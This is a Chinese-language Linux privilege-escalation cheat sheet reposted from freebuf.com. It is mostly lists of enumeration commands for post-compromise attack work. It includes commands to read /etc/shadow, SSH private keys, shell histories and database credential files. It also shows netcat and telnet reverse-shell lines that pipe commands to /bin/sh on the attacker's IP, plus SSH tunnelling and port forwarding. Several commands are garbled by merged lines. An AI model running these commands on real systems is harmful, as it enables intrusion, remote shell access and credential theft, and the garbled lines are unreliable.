(Linux)提权的关键是对目标主机的信息情报收集.
具体的思路如下:
- 收集 – 枚举,更多枚举和探测。
- 流程 – 对数据进行排序,分析和确定优先级。
- 搜索 – 了解要查找搜索的内容以及在何处查找漏洞利用代码。
- 适应 – 自定义漏洞利用,因此适合。并非每个漏洞利用都适用于每个系统“开箱即用”。
- 尝试 – 为(大量)试验和错误做好准备。
操作系统
什么是系统类型?什么版本?
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release # Debian based
cat /etc/redhat-release # Redhat based
什么是内核版本?64bit?
cat /proc/version
uname -a
uname -mrs
rpm -q kerneldmesg | grep Linux
ls /boot | grep vmlinuz-
查看环境变量?
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logoutenv
set
是否有打印机?
lpstat -a
正在运行什么服务?哪个服务具有哪个用户权限?
ps aux
ps -eftop
cat /etc/services
root运行了哪些服务?在这些易受攻击的服务中,值得仔细检查!
安装了哪些应用程序?它们是什么版本的?他们目前正在运行吗?
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
rpm -qa
ls -alh /var/cache/apt/archivesO
ls -alh /var/cache/yum/
任何服务设置配置错误?是否附加了(易受攻击的)插件?
cat /etc/syslog.conf
cat /etc/chttp.conf
cat /etc/lighttpd.conf
cat /etc/cups/cupsd.conf
cat /etc/inetd.conf
cat /etc/apache2/apache2.conf
cat /etc/my.conf
cat /etc/httpd/conf/httpd.conf
cat /opt/lampp/etc/httpd.conf
ls -aRl /etc/ | awk ‘$1 ~ /^.*r.*/
运行了哪些哪些job?
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
任何纯文本用户名和/或密码?
grep -i user [filename]
grep -i pass [filename]
grep -C 5 “password” [filename]
find . -name “*.php” -print0 | xargs -0 grep -i -n “var $password” # Joomla
通信与网络
系统有哪些NIC?它是否连接到另一个网络?
/sbin/ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
网络配置设置?你能从这个网络中找到什么?DHCP服务器?DNS服务器?网关?
cat /etc/resolv.conf
cat /etc/sysconfig/network
cat /etc/networks
iptables -L
hostname
dnsdomainname
其他用户和主机与系统进行通信的是什么?
lsof -i
lsof -i :80
grep 80 /etc/services
netstat -antup
netstat -antpx
netstat -tulpn
chkconfig –list
chkconfig –list | grep 3:onlastw
缓存?IP和/或MAC
arp -e
route
/sbin/route -nee
数据包嗅探可能吗?
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.5.5.252 21
你能和系统互动吗?
nc -lvp 4444 # Attacker. Input (Commands)
nc -lvp 4445 # Attacker. Ouput (Results)
telnet [atackers ip] 44444 | /bin/sh | [local ip] 44445 # On the targets system. Use the attackers IP!
端口转发可能吗?重定向并与来自其他视图的流量进行交互
注意:http://www.boutell.com/rinetd/
注意:http://www.howtoforge.com/port-forwarding-with-rinetd-on-debian-etch
注意:http://downloadcenter.mcafee.com/products/tools/foundstone/fpipe2_1.zip
注意:FPipe.exe -l [本地端口] -r [远程端口] -s [本地端口] [本地IP]
FPipe.exe -l 80 -r 80 -s 80 192.168.1.7
ssh -L 8080:127.0.0.1:80 [email protected] # Local Portssh -R 8080:127.0.0.1:80 [email protected] # Remote Port
隧道可能吗?远程本地发送命令
ssh -D 127.0.0.1:9050 -N [username]@[ip]proxychains ifconfig
你是谁?谁登录?谁已登录?那里还有谁?谁能做什么?
id
who
w
last
cat /etc/passwd | cut -d: -f1 # List of users
grep -v -E “^#” /etc/passwd | awk -F: ‘$3 == 0 { print $1}’ # List of super users
awk -F: ‘($3 == “0”) {print}’ /etc/passwd # List of super users
cat /etc/sudoers
sudo -l
可以找到哪些敏感文件?
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
ls -ahlR /root/
ls -ahlR /home/
是否有密码; 脚本,数据库,配置文件或日志文件?密码的默认路径和位置
cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg
用户正在做什么?是否有明文密码?他们在编辑什么?
cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history
可以找到哪些用户信息?
cat ~/.bashrc
cat ~/.profile
cat /var/mail/root
cat /var/spool/mail/root
可以找到私钥信息吗?
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
哪些配置文件可以写在/ etc /中?能够重新配置服务吗?
ls -aRl /etc/ | awk ‘$1 ~ /^.*w.*/’ 2>/dev/null # Anyone
ls -aRl /etc/ | awk ‘$1 ~ /^..w/’ 2>/dev/null # Owner
ls -aRl /etc/ | awk ‘$1 ~ /^…..w/’ 2>/dev/null # Group
ls -aRl /etc/ | awk ‘$1 ~ /w.$/’ 2>/dev/null # Other
find /etc/ -readable -type f 2>/dev/null # Anyone
find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone
在/ var /中可以找到什么?
ls -alh /var/log
ls -alh /var/mail
ls -alh /var/spool
ls -alh /var/spool/lpd
ls -alh /var/lib/pgsql
ls -alh /var/lib/mysql
cat /var/lib/dhcp3/dhclient.leases
网站上的任何设置/文件(隐藏)?有数据库信息的任何设置文件?
ls -alhR /var/www/
ls -alhR /srv/www/htdocs/
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/
ls -alhR /var/www/html/
日志文件中是否有任何内容(可以帮助“本地文件包含”!)
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/
查找漏洞利用代码
http://metasploit.com/modules/
http://seclists.org/fulldisclosure/
查找有关该漏洞利用的更多信息
http://packetstormsecurity.org/files/cve/[CVE]
http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE]
http://www.vulnview.com/cve-details.php?cvename=[CVE]
来源:freebuf.com 2019-04-10 13:29:52 by: eisoo021




















请登录后发表评论
注册